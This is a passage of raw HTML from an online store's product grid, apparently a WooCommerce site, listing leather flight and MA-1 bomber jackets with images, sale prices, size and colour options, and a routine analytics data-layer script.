            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4147" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/eagle-usn-g-1-flight-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/eagle-usn-g-1-flight-jacket/" title="Eagle USN G-1 Flight Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eagle USN G-1 Flight Brown Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x.jpg 1080w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eagle USN G-1 Flight Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/01/black-eagle-usn-g1-flight-jacket-mens-brown-back-cockpit-usa-z21x007_2400x.jpg 1080w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/eagle-usn-g-1-flight-jacket/" title="Eagle USN G-1 Flight Jacket">
            Eagle USN G-1 Flight Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>384.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;384.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;219.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4147" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:219,&quot;display_regular_price&quot;:384,&quot;image&quot;:{&quot;title&quot;:&quot;black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x.jpg&quot;,&quot;alt&quot;:&quot;Eagle USN G-1 Flight Brown Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-800x800.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5900,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2591&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4148,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/black-eagle-usn-g1-flight-jacket-mens-brown-cockpit-usa-z21x007_2400x.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li><span style="font-weight: 400;">Pure Leather</span></li>
<li><span style="font-weight: 400;">Front Zipper Closure</span></li>
<li><span style="font-weight: 400;">Two Front Pockets</span></li>
<li><span style="font-weight: 400;">Inner Pocket</span></li>
<li><span style="font-weight: 400;">Knit Cuffs</span></li>
<li><span style="font-weight: 400;">Knit Waistband</span></li>
<li><span style="font-weight: 400;">Brown Color</span></li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4147">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4147] = {"id":"4147","sku":"FJ-2591","price":219,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4147","sku":"FJ-2591","gpf":"woocommerce_gpf_4147","gla":"gla_4147"},"is_variable":true,"type":"variable","name":"Eagle USN G-1 Flight Jacket","category":["A-2 Bomber Jackets","Flight Jackets","Top Gun Jackets","Bomber Jackets","G-1 Bomber Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4147]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-4530 status-publish first instock product_cat-bomber-jackets product_cat-ma-1-bomber-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/authentic-ma-1-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4530" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4530" data-product_sku="FJ-2616" aria-label="Select options for &ldquo;Authentic MA-1 Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4530" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4530" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/authentic-ma-1-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/authentic-ma-1-bomber-jacket/" title="Authentic MA-1 Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-Mens-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Authentic MA-1 Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-Mens-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-Mens-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-Mens-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-Mens.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Authentic MA-1 Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/authentic-ma-1-bomber-jacket/" title="Authentic MA-1 Bomber Jacket">
            Authentic MA-1 Bomber Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;210.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4530" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;authentic-ma-1-bomber-jacket-black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Authentic MA-1 Bomber Jacket Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black.webp&quot;,&quot;alt&quot;:&quot;Authentic MA-1 Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black-595x595.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black-595x595.webp 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black-450x450.webp 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black-100x100.webp 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black.webp 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black-450x450.webp&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2616&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4567,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;4531&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Black-Jacket-450x450.jpg&quot;,&quot;w&quot;:450,&quot;h&quot;:450}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Black-Jacket-450x450.jpg&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black-450x450.webp&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Black.webp&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;authentic-ma-1-bomber-jacket-green&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Authentic MA-1 Bomber Jacket Mens&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens.webp&quot;,&quot;alt&quot;:&quot;Authentic MA-1 Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens-595x595.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens-595x595.webp 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens-450x450.webp 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens-100x100.webp 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens.webp 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens.webp&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens-450x450.webp&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4533,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2616&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;4534&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-450x450.webp&quot;,&quot;w&quot;:450,&quot;h&quot;:450}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-450x450.webp&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens-450x450.webp&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Authentic-MA-1-Bomber-Jacket-Mens.webp&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-authentic-ma-1-bomber-jacket-black " data-name="Authentic MA-1 Bomber Jacket Black" title="Authentic MA-1 Bomber Jacket Black" data-value="authentic-ma-1-bomber-jacket-black" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-Black.webp" width="20" height="20" alt="Authentic MA-1 Bomber Jacket Black" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-authentic-ma-1-bomber-jacket-green " data-name="Authentic MA-1 Bomber Jacket Green" title="Authentic MA-1 Bomber Jacket Green" data-value="authentic-ma-1-bomber-jacket-green" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/02/Authentic-MA-1-Bomber-Jacket-Mens.webp" width="20" height="20" alt="Authentic MA-1 Bomber Jacket Green" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item 